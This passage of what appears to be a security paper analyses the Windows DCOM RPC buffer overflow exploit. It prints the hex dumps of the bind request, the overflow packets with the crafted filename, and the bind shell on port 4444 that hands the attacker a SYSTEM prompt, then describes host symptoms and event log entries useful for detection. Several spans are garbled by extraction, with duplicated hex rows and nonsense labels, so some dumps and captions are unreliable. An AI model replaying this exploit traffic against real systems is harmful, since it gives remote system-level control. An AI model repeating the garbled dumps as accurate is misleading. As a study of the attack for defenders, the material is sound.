

#### *The packet below is sent from the attacker to the victim to issue a DCE/RPC bind request.*

#4 attacker.1044 > victim.135: P 1:73(72) ack 1 win 5840 <nop,nop,timestamp 2838121 0> (DF) 0x0000 4500 007c 31d4 4000 4006 85c6 c0a8 00c9 E..|1.@.@....... 0x0010 c0a8 00c8 0414 0087 c96f 7fb6 86de b976 ................v 0x0020 8018 16d0 b727 0000 0101 080a 002b 4e69 .....'.......+Ni 0x0030 0000 0000 0500 0b03 1000 0000 4800 0000 ............H... 0x0040 7f00 0000 d016 d016 0000 0000 0100 0000 ................ 0x0050 0100 0100 a001 0000 0000 0000 c000 0000 ................ 0x0060 0000 0046 0000 0000 045d 888a eb1c c911 ...F.....]...... 0x0060 0000 0046 0000 0000 045d 888a eb1c c911 ...F.....]..<br>0x0070 9fe8 0800 2b10 4860 0200 0000 ....+.H`....

# *Packet #5 is the victim's acknowledgement response (acceptance) to the attacker's bind request.*

 $victim.135 > attacker.1044: P 1:61(60)$  ack 73 win 17448 <nop,nop,timestamp 1354 2838121> (DF)

3 Available at http://windump.polito.it/

Page 19 of 41

**Example 200**<br> **CARGE 1044 3 VICETIM 1.531 :** ack 61 WIR 5840<br>
4500 0034 3165 0534 (DF)<br>
4500 0034 3165 0036 3006 6860 0088 0028 4e90<br> **SANS 0008 4316 0000 6800 cOB8 0000 0000 6800 cOB8 0000 0000 6800<br>
<b>Z** and *B* **are th** 0x0000 4500 0070 00ef 4000 8006 76b7 c0a8 00c8 E..p..@...v.....  $0 \times 0010$  c0a8 00c9 0087 0414 86de b976 c96f 7ffe  $\dots\dots\dots\dots\dots$ 0x0020 8018 4428 d101 0000 0101 080a 0000 054a ..D(...........J  $0 \times 0030$  002b 4e69 0500 0c03 1000 0000 3c00 0000  $.H1.........$ 0x0040 7f00 0000 d016 d016 b65c 0000 0400 3133 .........\....13 0x0050 3500 0000 0100 0000 0000 0000 045d 888a 5............... 0x0060 eb1c c911 9fe8 0800 2b10 4860 0200 0000 ........+.H`.... #6 attacker.1044 > victim.135: . ack 61 win 5840 <nop,nop,timestamp 2838160 1354> (DF) 0x0000 4500 0034 31d5 4000 4006 860d c0a8 00c9 E..41.@.@....... 0x0010 c0a8 00c8 0414 0087 c96f 7ffe 86de b9b2 ................. 0x0020 8010 16d0 fa6b 0000 0101 080a 002b 4e90 .....k.......+N.  $0 \times 0030$  0000 054a  $...$ J *Packets 7 and 8 are the actual RPC request used to execute the buffer overflow.* #7 attacker.1044 > victim.135: . 73:1521(1448) ack 61 win 5840 <nop,nop,timestamp 2838160 1354> (DF) 0x0000 4500 05dc 31d6 4000 4006 8064 c0a8 00c9 E...1.@.@..d.... 0x0010 c0a8 00c8 0414 0087 c96f 7ffe 86de b9b2 .................. 0x0020 8010 16d0 bec9 0000 0101 080a 002b 4e90 ..............+N.  $0 \times 0030$  0000 054a 0500 0003 1000 0000 a806 0000  $\dots$ ............... 0x0040 e500 0000 9006 0000 0100 0400 0500 0600 ................ 0x0050 0100 0000 0000 0000 3224 58fd cc45 6449 ........2\$X..EdI 0x0060 b070 ddae 742c 96d2 605e 0d00 0100 0000 .p..t,..`^......  $0 \times 0070$  0000 0000 705e 0d00 0200 0000 7c5e 0d00  $\dots$ ...........|^..  $0 \times 0080$  0000 0000 1000 0000 8096 f1f1 2a4d ce11  $\dots\dots\dots\dots$ \*M.. 0x0090 a66a 0020 af6e 72f4 0c00 0000 4d41 5242 .j...nr.....MARB 0x00a0 0100 0000 0000 0000 0df0 adba 0000 0000 ................ 0x00b0 a8f4 0b00 2006 0000 2006 0000 4d45 4f57 ............MEOW 0x00c0 0400 0000 a201 0000 0000 0000 c000 0000 ................ 0x00d0 0000 0046 3803 0000 0000 0000 c000 0000 ...F8........... 0x00e0 0000 0046 0000 0000 f005 0000 e805 0000 ...F............ 0x00f0 0000 0000 0110 0800 cccc cccc c800 0000 ................ 0x0100 4d45 4f57 e805 0000 d800 0000 0000 0000 MEOW........... 0x0110 0200 0000 0700 0000 0000 0000 0000 0000 ................  $0 \times 0120$  0000 0000 0000 0000 c428 cd00 6429 cd00 .........(..d).. 0x0130 0000 0000 0700 0000 b901 0000 0000 0000 ................  $0 \times 0140$  c000 0000 0000 0046 ab01 0000 0000  $0000$  ......F........ 0x0150 c000 0000 0000 0046 a501 0000 0000 0000 ......F........ 0x0160 c000 0000 0000 0046 a601 0000 0000 0000 ......F........ 0x0170 c000 0000 0000 0046 a401 0000 0000 0000 ......F........ 0x0180 c000 0000 0000 0046 ad01 0000 0000 0000 ......F........ 0x0190 c000 0000 0000 0046 aa01 0000 0000 0000 ......F........  $0 \times 01$ a0 c000 0000 0000 0046 0700 0000 6000 0000 ......F....`...<br>0x01b0 5800 0000 9000 0000 4000 0000 2000 0000 X.......C.......  $0.5800$  0000 9000 0000 4000 0000 2000 0000 X.......@....... 0x01c0 3803 0000 3000 0000 0100 0000 0110 0800 8...0........... 0x01d0 cccc cccc 5000 0000 4fb6 8820 ffff ffff ....P...O....... 0x01e0 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x01f0 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0200 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0210 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0220 0000 0000 0000 0000 0000 0000 0110 0800 ................ 0x0230 cccc cccc 4800 0000 0700 6600 0609 0200 ....H.....f..... 0x0240 0000 0000 c000 0000 0000 0046 1000 0000 ..........F....



Page 21 of 41

0x05d0 be63 c57f c902 c57f e922 1f4c .c........".L

*Packet 8 is a continuation of the RPC request from packet 7. The actual filename used to overflow the "szname" portion of the DCOM function, as mentioned earlier in this paper, can be seen in this packet (\c\$\123456111111111111111.doc).*



# *Packets 9 through 13 are related to the normal completion of the TCP*

*connection.* victim.135 > attacker.1044: . ack 1777 win 17520 <nop,nop,timestamp 1354 2838160> (DF)  $0 \times 0000$  4500 0034 00f0 4000 8006 76f2 c0a8 00c8 E..4..@...v......<br>0x0010 c0a8 00c9 0087 0414 86de b9b2 c96f 86a6 ................... c0a8 00c9 0087 0414 86de b9b2 c96f 86a6 .................. 0x0020 8010 4470 c623 0000 0101 080a 0000 054a ..Dp.#.........J  $0x0030$  002b 4e90 .+N.

#10 attacker.1044 > victim.135: F 1777:1777(0) ack 61 win 5840 <nop,nop,timestamp 2838160 1354> (DF) 0x0000 4500 0034 31d8 4000 4006 860a c0a8 00c9 E..41.@.@.......<br>0x0010 c0a8 00c8 0414 0087 c96f 86a6 86de b9b2 ................... c0a8 00c8 0414 0087 c96f 86a6 86de b9b2 .........o...... 0x0020 8011 16d0 f3c2 0000 0101 080a 002b 4e90 ...............+N. 0x0030 0000 054a ...J #11 victim.135 > attacker.1044: . ack 1778 win 17520 <nop,nop,timestamp 1354 2838160> (DF)

 $0 \times 0000$  4500 0034 00f1 4000 8006 76f1 c0a8 00c8 E..4..@...v......<br>0x0010 c0a8 00c9 0087 0414 86de b9b2 c96f 86a7 ................... c0a8 00c9 0087 0414 86de b9b2 c96f 86a7 .................. 0x0020 8010 4470 c622 0000 0101 080a 0000 054a ..Dp.".........J 0x0030 002b 4e90 .+N.

#12 victim.135 > attacker.1044: F 61:61(0) ack 1778 win 17520 <nop,nop,timestamp 1354 2838160> (DF)

 $0 \times 0000$  4500 0034 00f2 4000 8006 76f0 c0a8 00c8 E..4..@... $v...$ <br> $0 \times 0010$  c0a8 00c9 0087 0414 86de b9b2 c96f 86a7 .................. c0a8 00c9 0087 0414 86de b9b2 c96f 86a7 ..................  $0.02b$  4470 c621 0000 0101 080a 0000 054a ..Dp.!............<br>002b 4e90 ... 0x0020 8011 4470 c621 0000 0101 080a 0000 054a ..Dp<br>0x0030 002b 4e90 ... .HM #13 attacker.1044 > victim.135: . ack 62 win 5840 <nop,nop,timestamp 2838165 1354> (DF)

0x0000 4500 0034 0000 4000 4006 b7e2 c0a8 00c9 E..4..@.@....... 0x0010 c0a8 00c8 0414 0087 c96f 86a7 86de b9b3 ....................<br>0x0020 8010 16d0 f3bc 0000 0101 080a 002b 4e95 .................................. 8010 16d0 f3bc 0000 0101 080a 002b 4e95 ..............+N. 0x0030 0000 054a ...J

*Packets 14 through 16 are the attacker establishing a TCP connection to the newly opened shell on port 4444 of the victim's machine via the standard three way handshake.*



victim.4444 > attacker.1045: S 2263066782:2263066782(0) ack 3391583628 win 17520 <mss 1460, nop, wscale 0, nop, nop, timestamp 0 0, nop, nop, sackOK>  $(DF)$ 0x0000 4500 0040 00f5 4000 8006 76e1 c0a8 00c8 E..@..@...v.....  $0x0010$  c0a8 00c9 115c 0415 86e3 a89e ca27 758c .....\.......'u. 0x0020 b012 4470 e9f7 0000 0204 05b4 0103 0300 ..Dp............ 0x0030 0101 080a 0000 0000 0000 0000 0101 0402 ................

attacker.1045 > victim.4444: . ack 1 win 5840 <nop,nop,timestamp 2838674 0> (DF)<br>0x0000 0x0000 4500 0034 251b 4000 4006 92c7 c0a8 00c9 E..4%.@.@.......  $0 \times 0010$  c0a8 00c8 0415 115c ca27 758c 86e3 a89f  $\dots \dots \dots \dots \dots$ <br> $0 \times 0020$  8010 16d0 07a6 0000 0101 080a 002b 5092  $\dots \dots \dots \dots \dots + P$  $0 \times 0020$  8010 16d0 07a6 0000 0101 080a 002b 5092  $\dots \dots \dots \dots + P$ .<br>0x0030 0000 0000  $00000000$ 

*The final 4 packets are the victim's machine returning the actual command shell to the attacker, along with the attacker machine's acknowledgements.* victim.4444 > attacker.1045: P 1:40(39) ack 1 win 17520



attacker.1045 > victim.4444: . ack 40 win 5840 <nop, nop, timestamp 2838853 1368> (DF)  $0 \times 0000$  4500 0034 251c 4000 4006 92c6 c0a8 00c9 E..4%.@.@.......<br> $0 \times 0010$  c0a8 00c8 0415 115c ca27 758c 86e3 a8c6 .......\.'u.....  $c0a8 00c8 0415 115c 0a27 758c 86e3 a8c6 ... ... \$ 0x0020 8010 16d0 0174 0000 0101 080a 002b 5145 .....t.......+QE 0x0030 0000 0558 ...X

Page 23 of 41

victim.4444 > attacker.1045: P 40:105(65) ack 1 win 17520 <nop,nop,timestamp 1368 2838853> (DF) 0x0000 4500 0075 00f8 4000 8006 76a9 c0a8 00c8 E..u..@...v..... 0x0010 c0a8 00c9 115c 0415 86e3 a8c6 ca27 758c .....\.......'u. 0x0020 8018 4470 3f13 0000 0101 080a 0000 0558 ..Dp?...........X 0x0030 002b 5145 0d0a 2843 2920 436f 7079 7269 .+QE..(C).Copyri 0x0040 6768 7420 3139 3835 2d32 3030 3120 4d69 ght.1985-2001.Mi 0x0050 6372 6f73 6f66 7420 436f 7270 2e0d 0a0d crosoft.Corp.... 0x0060 0a43 3a5c 5749 4e44 4f57 535c 7379 7374 .C:\WINDOWS\syst 0x0070 656d 3332 3e em32>  $attacker.1045 > victim.4444: . ack 105 win 5840 **5**  $\times$  pop, hop, timestamp$ 2838855 1368> (DF)  $0 \times 0000$  4500 0034 251d 4000 4006 92c5 c0a8 00c9 E..4%.@.@.......<br>0x0010 c0a8 00c8 0415 115c ca27 758c 86e3 a907 .......\.'''  $0 \times 0010$  c0a8 00c8 0415 115c ca27 758c 86e3 a907 .......\.'u..... 0x0020 8010 16d0 0131 0000 0101 080a 002b 5147 .....1........+QG 0x0030 0000 0558 ...X

At this point the victim machine has been compromised and the attacker has full system level privileges via a remote command line shell on port 4444.

#### Compromised Host View: RPC Error Message

Some machines which have been exploited may become unresponsive or may reboot repeatedly. The error message below may appear on the host machine after it has been exploited, indicating the machine must reboot due to a failure in the RPC service. The machine will countdown 60 seconds before forcing a reboot.



Compromised Host View: Windows Event Viewer The following entries are logged within the Windows Event Viewer logging

Page 24 of 41

facility. The name of each log is followed by a brief description of the event. The Security Log event is dependent on the policy of the victim machine being set to audit logon/logoff events. Otherwise no security related events are logged as the exploit appears to the operating system to be an application/system related issue.

#### *Application Log: DCOM bad return code*



The COM+ Event System detected a bad return code during its internal processing. HRESULT was 800706BE from line 44 of d:\nt\com\com1x\src\events\tier1\eventsystemobj.cpp. Please contact Microsoft Product Support Services to report this error.

For more information, see Help and Support Center at http://go.microsoft.com/fwlink/events.asp.

### *Security Log: User Logoff*

